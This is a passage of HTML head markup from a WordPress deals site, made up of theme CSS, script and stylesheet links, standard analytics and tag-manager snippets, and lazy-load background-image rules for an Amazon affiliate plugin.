.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='aawp-css' href='https://blackfridaydealr.com/wp-content/cache/background-css/1/blackfridaydealr.com/wp-content/cache/min/1/wp-content/plugins/aawp/assets/dist/css/main.css?ver=1743664978&wpr_t=1766970890' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://blackfridaydealr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blackfridaydealr.com/wp-json/wp/v2/posts/1068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blackfridaydealr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blackfridaydealr.com/?p=1068' />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="google-site-verification" content="viR58T59CaiDIcQ1k7FPIZYf7PK4rMNJs-hzMIkFMpc" />
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-P9LRXHF780"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P9LRXHF780');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCP7DRM');</script>
<!-- End Google Tag Manager -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qy94zm6hv4");
</script><link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">#elementor-editor-wrapper .icon-aawp:before,.elementor-edit-area .icon-aawp:before{--wpr-bg-0bbd98b1-5c09-45b0-b533-63c828307ded: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/block-icon.svg');}.aawp .aawp-button.aawp-button--icon-amazon-black:before,.aawp-button.aawp-button--icon-amazon-black:before{--wpr-bg-70b21dc7-e8a7-4a1f-a801-8760d25cd060: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-amazon-black.svg');}.aawp .aawp-button.aawp-button--icon-black:before,.aawp-button.aawp-button--icon-black:before{--wpr-bg-2861f728-f4ef-448e-a2b7-cc479c557f0f: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-cart-black.svg');}.aawp .aawp-button.aawp-button--icon-amazon-white:before,.aawp-button.aawp-button--icon-amazon-white:before{--wpr-bg-e8dada79-6338-4cfd-81c4-99e5f190ab56: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-amazon-white.svg');}.aawp .aawp-button.aawp-button--icon-white:before,.aawp-button.aawp-button--icon-white:before{--wpr-bg-4d5694a0-b5f2-42e1-87c9-515df6dd1925: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-cart-white.svg');}.aawp-star-rating{--wpr-bg-317d00b8-3c84-4fa8-8051-5312ba99f094: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v1.svg');}.aawp-star-rating>span{--wpr-bg-4823924e-5469-4c30-9fe8-f76cb43379ee: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v1-active.svg');}.aawp-star-rating--v2{--wpr-bg-66aa5cc2-e263-40fc-b313-f3cb987ad6f0: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v2.svg');}.aawp-star-rating--v2>span{--wpr-bg-b5505489-41d8-4306-a3b7-8945952af047: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v2-active.svg');}.aawp-star-rating--v3{--wpr-bg-c9effa80-6662-4b00-8e38-16f0f5f955ce: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v3.svg');}.aawp-star-rating--v3>span{--wpr-bg-746b7d56-8ec2-4bb3-b730-7e3992dd016e: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v3-active.svg');}.aawp-star-rating--v4{--wpr-bg-cf9a065d-5acf-4b0e-9e03-928254c37842: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v4.svg');}.aawp-star-rating--v4>span{--wpr-bg-92a5c330-7d16-44fe-8faa-912e96da7d63: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v4-active.svg');}.aawp-star-rating--v5{--wpr-bg-78cf8117-1c1e-4944-b614-6dcbd0e749d4: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v5.svg');}.aawp-star-rating--v5>span{--wpr-bg-d01846ef-77ef-47b9-be86-c8b866633928: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v5-active.svg');}.aawp-star-rating--v6{--wpr-bg-3e8763f1-023c-42d5-9e13-e509425e8f0e: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v6.svg');}.aawp-star-rating--v6>span{--wpr-bg-4a5d3240-5746-4b4c-991e-e0796707a581: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v6-active.svg');}.aawp-star-rating--v7{--wpr-bg-3231f737-2c17-4032-9258-aa08b8926949: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v7.svg');}.aawp-star-rating--v7>span{--wpr-bg-d5d2f11f-0a48-4c55-bfdf-258b72578d79: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/v7-active.svg');}.aawp-star-rating--wayl{--wpr-bg-9a3eabe4-e25f-4a24-b83c-75999ea51376: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/wayl.svg');}.aawp-star-rating--wayl>span{--wpr-bg-779231f5-9e58-4982-a966-0b703f456809: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/stars/wayl-active.svg');}.aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-b604cd24-5f02-40f4-aeec-4df9bd9628e0: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-c9f739d1-66cd-470d-ac1b-2fc8c43083ff: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-88389cf3-08af-45d8-8ca6-9d44b00a8615: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-6a9c61b2-fdbf-4ab5-8de6-6ae5e4e38bde: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-f36a29a0-8af1-4374-8cdf-dfcad4d826a0: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-98ba72d8-85b5-407e-875e-ced367b3e62c: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-b32e73dc-c281-4b96-945d-6c8374fd383a: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-aaab8f51-7168-4878-aee4-3676fef7104e: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-check-premium,.aawp-check-premium{--wpr-bg-5e92ffe8-5999-4c7d-8d14-27afa83a7ec9: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-check-premium.png');}.aawp-link-icon.amazon{--wpr-bg-b409b2e3-0c6d-4427-b4e5-a833ad5825fe: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-amazon.svg');}.aawp-link-icon.cart{--wpr-bg-89906b54-ac43-49f6-ac4f-d2443fa31074: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-cart-black.svg');}.aawp-link-icon.amazon-logo{--wpr-bg-9f492bdd-b77e-44f7-8705-cd6d00722bcf: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-amazon-logo.png');}.aawp-icon-globe{--wpr-bg-1dfa120b-171a-4ce7-b262-07ff5a1742bc: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-globe.svg');}.aawp-icon-yes{--wpr-bg-73c65793-59bf-4726-9cb4-aefd9afc5d97: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-yes.svg');}.aawp-icon-no{--wpr-bg-c761a2f6-f0c5-47c3-a130-275f10d08bcf: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/img/icon-no.svg');}.aawp .aawp-product--vertical.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-4e2fb77f-ce40-4970-b247-b0f2d47c165b: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--vertical.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-893ed1b0-f0f7-4cbe-8ce7-97e83cf53fd9: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-cb3f1181-f270-4026-b4bc-4e5824203db8: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-52f9d953-9426-4419-b08f-54b3ae27fac7: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-product--list.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-92450989-a019-4ace-8620-31eba5af8309: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--list.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-de19bd93-7f60-47f8-898f-cd391dbf647e: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-product--list.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-052117d0-6e86-4289-8876-0e88ffd41d15: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--list.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-cd26dcce-fa6d-49d3-b963-6b122965e1ad: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-a33c5f9c-6978-43d7-b2a0-21836abb8f0f: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-fe0648f1-dc11-4f1c-bfb6-bbfa4be904bf: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}.aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-4bc5779f-f268-4543-8fc5-6b722eee2f65: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted.svg');}.aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-226faa92-4a2c-4d11-9119-873ada2038f3: url('https://blackfridaydealr.com/wp-content/plugins/aawp/assets/dist/css/img/stars/wayl-inverted-active.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#elementor-editor-wrapper .icon-aawp,.elementor-edit-area .icon-aawp","style":"#elementor-editor-wrapper .icon-aawp:before,.elementor-edit-area .icon-aawp:before{--wpr-bg-0bbd98b1-5c09-45b0-b533-63c828307ded: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/block-icon.svg');}","hash":"0bbd98b1-5c09-45b0-b533-63c828307ded","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/block-icon.svg"},{"selector":".aawp .aawp-button.aawp-button--icon-amazon-black,.aawp-button.aawp-button--icon-amazon-black","style":".aawp .aawp-button.aawp-button--icon-amazon-black:before,.aawp-button.aawp-button--icon-amazon-black:before{--wpr-bg-70b21dc7-e8a7-4a1f-a801-8760d25cd060: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-amazon-black.svg');}","hash":"70b21dc7-e8a7-4a1f-a801-8760d25cd060","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-amazon-black.svg"},{"selector":".aawp .aawp-button.aawp-button--icon-black,.aawp-button.aawp-button--icon-black","style":".aawp .aawp-button.aawp-button--icon-black:before,.aawp-button.aawp-button--icon-black:before{--wpr-bg-2861f728-f4ef-448e-a2b7-cc479c557f0f: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-cart-black.svg');}","hash":"2861f728-f4ef-448e-a2b7-cc479c557f0f","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-cart-black.svg"},{"selector":".aawp .aawp-button.aawp-button--icon-amazon-white,.aawp-button.aawp-button--icon-amazon-white","style":".aawp .aawp-button.aawp-button--icon-amazon-white:before,.aawp-button.aawp-button--icon-amazon-white:before{--wpr-bg-e8dada79-6338-4cfd-81c4-99e5f190ab56: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-amazon-white.svg');}","hash":"e8dada79-6338-4cfd-81c4-99e5f190ab56","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-amazon-white.svg"},{"selector":".aawp .aawp-button.aawp-button--icon-white,.aawp-button.aawp-button--icon-white","style":".aawp .aawp-button.aawp-button--icon-white:before,.aawp-button.aawp-button--icon-white:before{--wpr-bg-4d5694a0-b5f2-42e1-87c9-515df6dd1925: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-cart-white.svg');}","hash":"4d5694a0-b5f2-42e1-87c9-515df6dd1925","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-cart-white.svg"},{"selector":".aawp-star-rating","style":".aawp-star-rating{--wpr-bg-317d00b8-3c84-4fa8-8051-5312ba99f094: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v1.svg');}","hash":"317d00b8-3c84-4fa8-8051-5312ba99f094","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v1.svg"},{"selector":".aawp-star-rating>span","style":".aawp-star-rating>span{--wpr-bg-4823924e-5469-4c30-9fe8-f76cb43379ee: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v1-active.svg');}","hash":"4823924e-5469-4c30-9fe8-f76cb43379ee","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v1-active.svg"},{"selector":".aawp-star-rating--v2","style":".aawp-star-rating--v2{--wpr-bg-66aa5cc2-e263-40fc-b313-f3cb987ad6f0: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v2.svg');}","hash":"66aa5cc2-e263-40fc-b313-f3cb987ad6f0","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v2.svg"},{"selector":".aawp-star-rating--v2>span","style":".aawp-star-rating--v2>span{--wpr-bg-b5505489-41d8-4306-a3b7-8945952af047: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v2-active.svg');}","hash":"b5505489-41d8-4306-a3b7-8945952af047","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v2-active.svg"},{"selector":".aawp-star-rating--v3","style":".aawp-star-rating--v3{--wpr-bg-c9effa80-6662-4b00-8e38-16f0f5f955ce: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v3.svg');}","hash":"c9effa80-6662-4b00-8e38-16f0f5f955ce","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v3.svg"},{"selector":".aawp-star-rating--v3>span","style":".aawp-star-rating--v3>span{--wpr-bg-746b7d56-8ec2-4bb3-b730-7e3992dd016e: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v3-active.svg');}","hash":"746b7d56-8ec2-4bb3-b730-7e3992dd016e","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v3-active.svg"},{"selector":".aawp-star-rating--v4","style":".aawp-star-rating--v4{--wpr-bg-cf9a065d-5acf-4b0e-9e03-928254c37842: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v4.svg');}","hash":"cf9a065d-5acf-4b0e-9e03-928254c37842","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v4.svg"},{"selector":".aawp-star-rating--v4>span","style":".aawp-star-rating--v4>span{--wpr-bg-92a5c330-7d16-44fe-8faa-912e96da7d63: 